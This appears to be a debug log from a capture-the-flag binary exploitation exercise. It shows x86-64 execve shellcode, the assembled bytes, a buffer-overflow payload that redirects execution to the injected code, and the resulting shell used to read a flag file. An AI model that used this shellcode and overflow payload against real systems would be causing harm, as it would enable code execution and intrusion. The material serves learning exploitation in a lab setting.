 push rax
mov rax, 0x101010101010101 ^ 0x68732f6e69622f
xor [rsp], rax
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-HdgnF8/step2 /tmp/
pwn-asm-HdgnF8/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-a
sm-HdgnF8/step3 /tmp/pwn-asm-HdgnF8/step4
[DEBUG] Received 0x43 bytes:
'gen_shell:0x4011e6\n'
'global_buf:0x404080\n'
'execv:0x7fd7b76758e0\n'
'global:'
[DEBUG] Sent 0x26 bytes:
00000000  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2e 63 68  │H···│···
·│··PH│·.ch│
00000010  6f 2e 72 69  01 48 31 04  24 48 89 e7  31 d2 31 f6  │o.ri│·H1
·│$H··│1·1·│
00000020  6a 3b 58 0f  05 0a  │j;X·│··│
00000026
[DEBUG] Sent 0x61 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaa
a│aaaa│aaaa│
*
00000050  00 00 00 00  00 00 00 00  80 40 40 00  00 00 00 00  │····│···
·│·@@·│····│
00000060  0a  │·│
00000061
[*] Switching to interactive mode
0x404080
execv:0x7fd7b76758e0
global:[DEBUG] Received 0xc bytes:
'input:done\n'
'\n'
input:done
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x26 bytes:
'flag{awkjdakjwndkjanwkdnkwdnakjwdajk}\n'
flag{awkjdakjwndkjanwkdnkwdnakjwdajk}
$